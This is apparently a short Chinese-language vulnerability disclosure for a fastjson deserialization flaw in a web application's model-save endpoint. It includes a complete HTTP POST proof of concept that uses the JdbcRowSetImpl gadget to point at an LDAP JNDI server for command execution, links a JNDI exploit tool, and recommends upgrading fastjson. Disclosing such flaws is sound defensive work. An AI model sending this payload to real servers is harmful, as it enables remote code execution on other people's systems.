代码拉取完成,页面将自动刷新



由于系统中使用的fastjson版本过低,导致存在反序列化漏洞:



漏洞触发点如下:



漏洞POC:

POST /service/model/1/save HTTP/1.1

Host: localhost:8081

Cookie: JSESSIONID=1b7c1461-8732-446c-8426-528ebc8890e2

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 276

{

"a":{

"@type":"java.lang.Class",

"val":"com.sun.rowset.JdbcRowSetImpl"

},

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"ldap://0.0.0.0:1389/Basic/Command/calc",

"autoCommit":true

}

}



漏洞复现:

案例中使用的JNDI注入工具地址:https://github.com/WhiteHSBG/JNDIExploit

修复建议:

建议升级到fastjson 1.2.83 或者fastjson2